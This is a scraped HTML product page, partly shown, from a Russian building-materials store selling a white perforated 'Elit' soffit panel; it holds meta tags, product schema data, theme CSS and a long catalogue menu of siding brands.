

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/sofit-elit-so-sploshnoj-perforatsiej-belyj
body_size: 33237
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta name="yandex-verification" content="4af1843518e2f3a8" />
<meta charset="UTF-8" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">



<!-- Event snippet for Просмотр страницы conversion page -->



<title>Софит Элит со сплошной перфорацией, белый - купить от производителя  в Москве и области по цене 640 р</title>

						
<base href="https://saiding-market.ru/" />
	<meta name="description" content="Софит Элит со сплошной перфорацией, белый Комплектующие «Элит» - купить от производителя  по всей России по цене от 640 р |  В интернет-магазине ➦ Сайдинг-Маркет | Строительство со вкусом  ☎: 8-800-707-87-43" />
		<meta name="keywords" content= "Софит Элит со сплошной перфорацией, белый" />
	<meta property="og:title" content="Софит Элит со сплошной перфорацией, белый - купить от производителя  в Москве и области по цене 640 р" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/sofit-elit-so-sploshnoj-perforatsiej-belyj" />
	<meta property="og:image" content="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-300x300.png" />
	<meta property="og:site_name" content="Сайдинг-Маркет | Строительство со вкусом" />
<script src="catalog/view/theme/royal/js/jquery/jquery-2.1.1.min.js"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/royal/stylesheet/skins/stylesheet2.css" rel="stylesheet">
<link href="catalog/view/theme/royal/stylesheet/skins/royal2.css" rel="stylesheet">
<link href="catalog/view/theme/royal/stylesheet/stickers.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<link href="catalog/view/theme/royal/js/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/royal/js/jquery/owl-carousel/owl.carousel.min.js"></script>
<link href="catalog/view/theme/royal/js/jquery/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/royal/js/wow.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet">
<link href="catalog/view/theme/royal/stylesheet/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/javascript/progroman/progroman.citymanager.css?v=8.3-0" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/royal/stylesheet/aridiusfastorder.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/royal/stylesheet/aridiuscallback.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/royal/stylesheet/aridius_livesearch.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/javascript/jquery/multimodals/multimodals.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/default/stylesheet/boost.css" type="text/css" rel="stylesheet" media="screen" />
	<script src="catalog/view/theme/royal/js/common.js"></script>
<script src="catalog/view/theme/royal/js/aridius/aridiusquickview.js"></script>
	<link href="https://saiding-market.ru/amp/komplektujushhie/komplektuyuschie-280/sofit-elit-so-sploshnoj-perforatsiej-belyj" rel="amphtml" />
		<link href="https://saiding-market.ru/image/catalog/logo/logotip2.png" rel="icon" />
		<script src="catalog/view/javascript/progroman/jquery.progroman.autocomplete.js?v=8.3-0"></script>
		<script src="catalog/view/javascript/progroman/jquery.progroman.citymanager.js?v=8.3-0"></script>
		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/locale/ru-ru.js"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
		<script src="catalog/view/javascript/megacalculator.print.js"></script>
		<script src="catalog/view/javascript/megacalculator.start.js"></script>
		<script src="catalog/view/javascript/megacalculator.nonmodal.js"></script>
		<script src="catalog/view/theme/royal/js/aridius/aridius_fastorder.js"></script>
		<script src="catalog/view/theme/royal/js/aridius/jquery.maskedinput.js"></script>
		<script src="catalog/view/theme/royal/js/aridius/aridius_callback.js"></script>
		<script src="catalog/view/javascript/jquery/multimodals/multimodals.js"></script>
		<script src="catalog/view/javascript/jquery/multimodals/jquery.popupoverlay.min.js"></script>
		<script src="catalog/view/javascript/boost.js"></script>
		<meta name="yandex-verification" content="3e4ccf8816fcb8b3" />		<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"BreadcrumbList",
"itemListElement":
[{
"@type":"ListItem",
"position":1,
"item":{
"@id":"https://saiding-market.ru/",
"name":"Главная"
}
},
{
"@type":"ListItem",
"position":2,
"item":{
"@id":"https://saiding-market.ru/komplektujushhie/",
"name":"Комплектующие"
}
},
{
"@type":"ListItem",
"position":3,
"item":{
"@id":"https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/",
"name":"Комплектующие «Элит»"
}
},
{
"@type":"ListItem",
"position":4,
"item":{
"@id":"https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/sofit-elit-so-sploshnoj-perforatsiej-belyj",
"name":"Софит Элит со сплошной перфорацией, белый"
}
}
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Product",
"name":"Софит Элит со сплошной перфорацией, белый от производителя   по цене 640 р",
"image":"https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-1000x1000.png",
"description":"Софит Элит со сплошной перфорацией, белый , можно купить в интернет магазине Сайдинг-Маркет, от производителя . Доставим быстро и по всей России. Цена производителя. Все в наличии на складе и на заказ. Гарантия. Заходи &amp;mdash; выбирай! Комплектующие, Комплектующие &amp;laquo;Элит&amp;raquo; Длина: 3050 мм Площадь панели: 0.84 м кв Количество в упаковке шт: 20 Рабочая ширина. мм: 275 Площадь упаковки, кв.м: 16.8",
"offers":
{
"@type": "Offer",
"availability":"http://schema.org/InStock",
"price": "640",
"priceCurrency": "RUB"
}}
</script>
	<style>
 .price {
   
    margin-top: 15px;
}
@media (min-width: 1200px) {
    #logo {
        margin-left: -34px;
    }
}

.phone {
    margin-left: 30px;
    top: 13px;
}

.modal-dialog {
 width: 350px;
}

.btn-danger:hover {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.btn-danger.focus, .btn-danger:focus {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.bannerright-text{
color: #ffffff;
display: block;
font-size: 16px;
font-weight: 800;
letter-spacing: 9px;
text-transform: uppercase;
}
.bannerright2-text{
color: #ffffff;
display: block;
font-size: 17px;
font-weight: 1000;
letter-spacing: 11px;
text-transform: uppercase;
}
.bannerright3-text{
color: #ffffff;
display: block;
font-size: 24px;
font-weight: 1000;
letter-spacing: 9px;
text-transform: uppercase;
}
.bannercenter-text{
color: #ffffff;
font-size: 17px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
}
.bannercenter2-text{
color: #ffffff;
font-size: 17px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
}
.bannercenter3-text{
color: #ffffff;
font-size: 17px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
}
.bannerbottom-text {
color: #ff5722;
display: block;
font-size: 55px;
font-weight: 1000;
letter-spacing: 9px;
text-transform: uppercase;
}
.btn-bannerright{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top:  -1.5%;
}
.btn-bannerright:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannerright2{
color: #fff;
border: 5px solid #fff;
font-size: 16px;
font-weight: 600;
margin-top:  -1.5%;
}
.btn-bannerright2:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannerright3{
color: #fff;
border: 3px solid #fff;
font-size: 16px;
font-weight: 600;
margin-top:  -1.5%;
}
.btn-bannerright3:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannercenter{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top: 7%;
}
.btn-bannercenter:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannercenter2{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top: 7%;
}
.btn-bannercenter2:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannercenter3{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top: 7%;
}
.btn-bannercenter3:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannerbottom{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
}
.btn-bannerbottom:hover{
color: #fff;
border: 6px solid #BAA063;
}
/* ---------------- */
/* ef-slider START */
/* ---------------- */
.ef-slider1{
-webkit-animation: 300ms linear 900ms both rotateInDownLeft;
-moz-animation: 300ms linear 900ms both rotateInDownLeft;
-o-animation: 300ms linear 900ms both rotateInDownLeft;
-ms-animation: 300ms linear 900ms both rotateInDownLeft;
animation: 300ms linear 900ms both rotateInDownLeft;
}
.ef-slider2{
-webkit-animation: 300ms linear 300ms both fadeInUp;
-moz-animation: 300ms linear 300ms both fadeInUp;
-o-animation: 300ms linear 300ms both fadeInUp;
-ms-animation: 300ms linear 300ms both fadeInUp;
animation: 300ms linear 300ms both fadeInUp;
}
.ef-slider3{
-webkit-animation: 300ms linear 1500ms both rotateInDownLeft;
-moz-animation: 300ms linear 1500ms both rotateInDownLeft;
-o-animation: 300ms linear 1500ms both rotateInDownLeft;
-ms-animation: 300ms linear 1500ms both rotateInDownLeft;
animation: 300ms linear 1500ms both rotateInDownLeft;
}
.ef-slider4{
-webkit-animation: 300ms linear 2200ms both fadeInUp;
-moz-animation: 300ms linear 2200ms both fadeInUp;
-o-animation: 300ms linear 2200ms both fadeInUp;
-ms-animation: 300ms linear 2200ms both fadeInUp;
animation: 300ms linear 2200ms both fadeInUp;
}
.text-slider1{
position: absolute;
color: #FFFFFF;
font-size: 16px;
left: 20px;
top: 40px;
padding: 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.text-slider2{
position: absolute;
color: #FFFFFF;
font-size: 16px;
left: 20px;
top: 77px;
padding: 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.text-slider3{
position: absolute;
color: #FFFFFF;
font-size: 16px;
left: 20px;
top: 114px;
padding: 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.text-slider4{
position: absolute;
color: white;
font-size: 16px;
left: 20px;
top: 151px;
padding: 5px;
}
.btn-slider {
color: #fff;
background: #C73200;
font-size: 14px;
text-transform: uppercase;
padding: 7px;
}
.btn-slider:hover {
background: #c74f27;
color: #fff;
}
/* ---------------- */
/* ef-slider END */
/* ---------------- */


.filter .option-counter {
   
    background: #ff5822;
  
}

.filter .ui-slider-horizontal .ui-slider-range {
    
    background: #ff5822;
}

.filter .ui-state-default, .filter .ui-widget-content .ui-state-default, .filter .ui-widget-header .ui-state-default, .filter .ui-button, .filter html .ui-button.ui-state-disabled:hover, .filter html .ui-button.ui-state-disabled:active {
  
    background: #ff5822;
}

.filter .option .option-name i {
    color: #ff5822;
    
}

.filter .option-grid.option-selected .option-square {
    background: #ff5822;
    border: 1px solid #ff5822;
}

.filter .option-checkbox input:checked + label::before {
    border: 2px solid #ff5822;
}

.filter .option-checkbox label::after {
   
    background: #ff5822;
   
}

.filter .selected-option a {
    
    color: #ff5822;
    
}

#content .filter-button {
    background: #ff5822;

}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: #ff5822;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #f5f5f5;
    right: 0px;
}

.whatsapp .wpp-num {font-weight: bold; text-shadow: none; background-color: #1ebea5; border-radius: 2px; color: #ffffff; text-align: center; padding: 4px 10px;}
.whatsapp .wpp-num .fa-whatsapp { background: #01E675; border-radius: 10px; }
.product-thumb h4 {
height: 55px; 
}
	
.product-grid .description_cat{
display: none;	
}
	
@media (min-width: 992px) {
.hidem{
display: none!important;
	}	
}		
	
</style>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Сайдинг-Маркет" />
<link rel="manifest" href="/site.webmanifest" />
</head>
<body class="product-product-2953">



<nav id="top">
<div class="container nobackground">
<div id="addtocart" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
<div class="modal-body">
<p></p>
</div>
<div class="modal-footer">
<button type="button" class="btn-cart" data-dismiss="modal">Продолжить покупки</button>
<a href="https://saiding-market.ru/simplecheckout/" class="btn-cart">Оформление заказа</a>
</div>
</div>
style type="text/css">
				.whatsapp .wpp-num {font-weight: bold; text-shadow: none; background-color: #1ebea5; border-radius: 2px; color: #ffffff; text-align: center; padding: 4px 10px;}
				.whatsapp .wpp-num .fa-whatsapp { background: #01E675; border-radius: 10px; }
				</style>
</div>
</div>
<div id="wishlist" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
<div class="modal-body">
<p></p>
</div>
<div class="modal-footer">
<button type="button" class="btn-cart" data-dismiss="modal">Продолжить</button>
<a href="https://saiding-market.ru/wishlist/" class="btn-cart">Перейти в  закладки</a>
</div>
</div>
</div>
</div>
<div id="compare" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
<div class="modal-body">
<p></p>
</div>
<div class="modal-footer">
<button type="button" class="btn-cart" data-dismiss="modal">Продолжить</button>
<a href="https://saiding-market.ru/compare-products/" class="btn-cart">Перейти в сравнение товаров</a>
</div>
</div>
</div>
</div>


					<div class="whatsapp pull-left">
						<a class="btn btn-link" href="#" onclick="window.open('https://api.whatsapp.com/send?phone=79993969651','WhatsApp','width=600,height=400,left=100px,top=100px'); return false"><span class="wpp-num"><i class="fa fa-whatsapp"></i><span class="hidden-xs"> СТАТЬ ДИЛЕРОМ</span></span></a>
					</div>
				
</span><div id="top-links" class="nav pull-right">
<ul class="list-inline top">
<li class="dropdown dropdown-toggle"><a href="https://saiding-market.ru/my-account/" title="Личный кабинет" data-toggle="dropdown"><i class="fa fa-user hidden-lg"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <i class="fa fa-caret-down"></i></a>
	<ul class="dropdown-menu dropdown-menu-left">
			<li><a href="https://saiding-market.ru/simpleregister/">Регистрация</a></li>
		<li><a href="https://saiding-market.ru/login/">Авторизация</a></li>
			</ul>
	</li>			<li>
		<a  href="/delivery" title="Доставка"> <i class="fa fa-truck hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Доставка</span></a>
		</li>
				<li>
		<a  href="/montazh" title="Замер и монтаж"> <i class="fa fa-wrench hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Замер и монтаж</span></a>
		</li>
				<li>
		<a  href="/opisanie-processa-oplati-bankovskoj-kartoj" title="Оплата"> <i class="fa fa-rub hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Оплата</span></a>
		</li>
				<li>
		<a  href="https://saiding-market.ru/specials/" title="Акция"> <i class="fa fa-exclamation hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Акция</span></a>
		</li>
			</ul>
</div>
</div>
</nav>
<header>
<div class="top-header">
<div class="container">
<div class="row">
<div class="col-sm-3">
<div id="logo">
			<a href="https://saiding-market.ru/"><img src="https://saiding-market.ru/image/catalog/logo/logo4—kopija.png" title="Сайдинг-Маркет | Строительство со вкусом" alt="Сайдинг-Маркет | Строительство со вкусом" class="img-responsive" /></a>
			</div>
</div>
<div class="col-sm-6 navcentr">
	<div class="dropdown phone">
	<div class="prmn-cmngr" data-confirm="true"></div>  <div><span class="prmn-cmngr-message" data-key="phone"></span></div>
	<div class="listunstyled btn-lg  dropdown-toggle" data-toggle="dropdown"><span class="tell_nav"></span><b class="caret"></b>  <span class="line">Почта: info@saiding-market.ru</span></div>
	<ul class="dropdown-menu fixxsmenu">
					<li><a onClick="javascript:window.open('mailto:info@saiding-market.ru', 'Mail');event.preventDefault()" ><i class="fa fa-envelope-o "></i> info@saiding-market.ru</a></li>
			<li>
		</li>
	</ul>
	</div>
	<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск товара по каталогу" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
<div class="col-sm-3"><div id="cart" class="btn-group btn-block">
<button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
   <img id="frame2" class="img-responsive cartphotos" alt="cart" title="cart" src="https://saiding-market.ru/image/catalog/basket2.png"> 
  <span><span id="cart-total">0 товар(ов) - 0 р</span>&nbsp;<span class="caret"></span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">В корзине пусто!</p>
    </li>
      </ul>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="top-menu">
<div id="top-menu"  data-spy="affix" data-offset-top="208" >
<div class="container nobackground">
<nav id="menu" class="navbar">
<div class="navbar-header"><span id="category" class="visible-xs visible-sm">Категории</span>
<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
</div>
<div class="collapse navbar-collapse navbar-ex1-collapse">
<ul class="nav navbar-nav">
	<li><a href="https://saiding-market.ru/"><i class="fa fa-home" style="font-size: 16px;"></i></a></li>
		<li class="dropdown hidev"><a class="with-child dropdown-toggle"  data-hover="dropdown" data-delay="1" data-close-others="false">
			<i class="fa fa-bars"></i>&nbsp;&nbsp;
			КАТАЛОГ ТОВАРОВ<span class="fa fa-angle-down menu"></span></a>
	<ul class="dropdown-menu multi-level" role="menu">
						<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/vinilovij-sajding/">Виниловый Сайдинг<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/docke2/">Docke</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/fineber-276/">Fineber</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/grand-line-331/">Grand Line</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/mitten-kanada/">Mitten (Канада)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/nordside-rossija/">Nordside (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/tecos/">Тecos</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/vinyl-on-337/">Vinyl-On</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/vox-polsha/">Vox (Польша)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/alta-profil/">Альта-профиль</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/dachnyj/">Дачный</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/dolomit-rossija/">Доломит (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/yu-plast-belorussiya/">Ю-пласт (Белоруссия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/tehnonikol3/">ТЕХНОНИКОЛЬ</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/metallicheskij-sajding/">Металлический сайдинг<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/metallicheskij-sajding/metall-profil/">Металл Профиль</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/fibrocementnij-sajding-/">Фиброцементный сайдинг<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/cedral/">Cedral</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/cm-bord1/">CM Bord</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibrosajding-decover/">Decover</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fcs-group1/">FCS Group</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibra-plank/">Fibra Plank</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibrocementnaja-sajding-panel-latonit/">Latonit</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/panda1/">Panda</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/sidwood1/">SidWood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/betjeko1/">Бетэко</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/canyon/">Каньон</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/kiriss-fasad/">Кирисс Фасад</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/mirko1/">Мирко</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibrostar1/">Фибростар</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/fasadnie-paneli/">Фасадные панели<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/brusdecor/">BrusDecor</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/canada-ridge/">Canada Ridge (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/docke-151/">Docke (Дёке) (Германия-Россия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/fineber-158/">Fineber (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/grand-line1/">Grand Line</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/ya-fasad-225/">Grand Line (Я Фасад)</a>
													</div>
